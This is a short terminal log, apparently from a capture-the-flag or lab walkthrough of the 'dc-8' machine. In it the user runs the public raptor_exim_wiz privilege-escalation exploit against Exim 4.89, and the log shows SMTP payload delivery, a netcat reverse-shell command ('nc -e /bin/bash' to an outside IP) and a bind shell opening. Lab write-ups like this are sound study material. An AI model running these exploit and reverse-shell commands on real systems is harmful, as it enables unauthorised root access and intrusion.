 www-data@dc-8:/tmp$ ./raptor_exim_wiz.sh -m netcat
./raptor_exim_wiz.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 16 Jul 2020 00:12:36 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1jvi9E-0000HA-Ft
221 dc-8 closing connection
Waiting 5 seconds...
nc -e /bin/bash 192.168.184.133 2222
nc -e /bin/bash 192.168.184.133 2222
localhost [127.0.0.1] 31337 (?) open